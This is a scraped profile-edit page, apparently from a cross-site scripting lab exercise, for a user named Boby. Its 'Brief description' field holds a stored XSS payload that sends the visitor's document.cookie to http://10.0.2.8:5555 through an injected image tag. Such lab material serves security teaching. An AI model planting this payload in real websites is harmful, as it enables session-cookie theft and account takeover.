 Edit profile
Display name
Boby
Boby
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.0.2.8:5555?c=' + escape(document.cookie) + '>'); </script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications